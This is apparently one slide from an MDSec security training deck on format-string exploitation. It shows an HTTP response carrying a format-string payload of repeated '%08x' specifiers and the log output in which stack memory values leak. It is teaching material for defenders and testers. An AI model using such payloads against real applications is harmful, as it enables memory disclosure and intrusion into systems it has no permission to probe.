 Memory Corruption
Format Strings - Exploitation

MDSec
Setting The Standard.

• Example:

HTTP/1.1 200 OK
Content-Length: 29

AAAA%08x.%08x.%08x.%08x.%08x.

• Output:

2012-01-31 17:46:41.780 fmtstr[2476:1207]
AAAA93f9ea22.0030fc90.00000001.bffffbf8.00000000.

• Dumps stack memory

© 2011 MDSec Consulting Ltd. All rights reserved.